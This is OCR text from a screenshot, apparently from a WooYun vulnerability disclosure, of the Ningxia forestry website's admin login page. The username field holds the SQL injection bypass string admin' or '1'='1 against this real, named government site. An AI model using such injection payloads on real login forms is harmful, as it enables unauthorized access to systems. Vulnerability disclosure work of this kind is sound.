 www.nxforestry.gov.cn/admin/
百度 <Ctrl+K>
常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
宁夏林业网
后台信息管理
中国林业网
WWW.FORESTRY.GOV.CN
用户名： admin' or '1'='1
密 码： ••••••••••••••••
验证码： 5013 5013
登 录
宁夏林业网 www.nxforestry.gov.cn
www.wooyun.org